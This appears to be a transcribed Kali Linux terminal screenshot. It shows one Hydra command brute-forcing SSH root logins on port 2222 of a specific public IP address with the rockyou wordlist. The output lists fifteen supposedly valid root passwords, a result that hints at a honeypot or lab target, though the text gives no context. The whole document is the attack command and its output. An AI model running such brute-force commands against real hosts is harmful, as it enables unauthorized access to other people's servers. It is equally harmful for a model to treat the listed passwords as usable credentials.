 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://54.91.232.240 -s 2222
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-21 13:37:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://54.91.232.240:2222/
[2222][ssh] host: 54.91.232.240   login: root   password: 12345
[2222][ssh] host: 54.91.232.240   login: root   password: 1234567
[2222][ssh] host: 54.91.232.240   login: root   password: lovely
[2222][ssh] host: 54.91.232.240   login: root   password: babygirl
[2222][ssh] host: 54.91.232.240   login: root   password: monkey
[2222][ssh] host: 54.91.232.240   login: root   password: princess
[2222][ssh] host: 54.91.232.240   login: root   password: 12345678
[2222][ssh] host: 54.91.232.240   login: root   password: 123456789
[2222][ssh] host: 54.91.232.240   login: root   password: password
[2222][ssh] host: 54.91.232.240   login: root   password: iloveyou
[2222][ssh] host: 54.91.232.240   login: root   password: rockyou
[2222][ssh] host: 54.91.232.240   login: root   password: abc123
[2222][ssh] host: 54.91.232.240   login: root   password: nicole
[2222][ssh] host: 54.91.232.240   login: root   password: jessica
[2222][ssh] host: 54.91.232.240   login: root   password: daniel
1 of 1 target successfully completed, 15 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-21 13:37:14